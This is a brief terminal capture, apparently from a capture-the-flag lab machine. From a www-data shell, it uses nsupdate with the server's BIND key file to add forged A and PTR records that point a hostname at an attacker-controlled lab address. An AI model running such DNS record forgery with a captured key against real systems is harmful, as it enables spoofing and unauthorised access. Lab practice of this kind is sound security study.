 www-data@dynstr:/var/www/html/nic$ nsupdate -v -k /etc/bind/infra.key
nsupdate -v -k /etc/bind/infra.key
> update add miao.infra.dyna.htb. 86400 a 10.10.14.9
update add miao.infra.dyna.htb. 86400 a 10.10.14.9
>
> update add 9.14.10.10.in-addr.arpa. 86400 PTR miao.infra.dyna.htb.
update add 9.14.10.10.in-addr.arpa. 86400 PTR miao.infra.dyna.htb.
> send
send
> show
show
Outgoing update query:
;; ->>HEADER<<- opcode: UPDATE, status: NOERROR, id:      0
;; flags:; ZONE: 0, PREREQ: 0, UPDATE: 0, ADDITIONAL: 0
> quit
quit
www-data@dynstr:/var/www/html/nic$